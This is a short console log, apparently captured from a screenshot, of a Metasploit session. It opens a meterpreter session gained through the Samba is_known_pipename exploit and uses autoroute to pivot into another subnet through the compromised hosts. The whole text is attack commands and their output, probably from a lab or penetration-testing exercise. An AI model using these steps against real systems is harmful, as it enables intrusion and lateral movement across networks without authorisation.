 msf6 exploit(linux/samba/is_known_pipename) > sessions -i 12
[*] Starting interaction with 12...
meterpreter > run autoroute -s 192.169.85.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.169.85.0/255.255.255.0...
[+] Added route to 192.169.85.0/255.255.255.0 via 192.170.84.4
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.169.85.0 255.255.255.0 Session 12
192.170.84.0 255.255.255.0 Session 10